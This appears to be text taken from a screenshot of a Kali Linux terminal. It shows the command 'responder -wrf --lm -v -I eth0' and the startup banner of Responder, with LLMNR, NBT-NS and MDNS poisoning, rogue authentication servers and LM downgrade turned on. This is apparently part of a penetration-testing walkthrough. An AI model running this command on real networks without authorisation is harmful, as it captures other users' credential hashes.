 文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# responder -wrf --lm -v -I eth0
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [ON]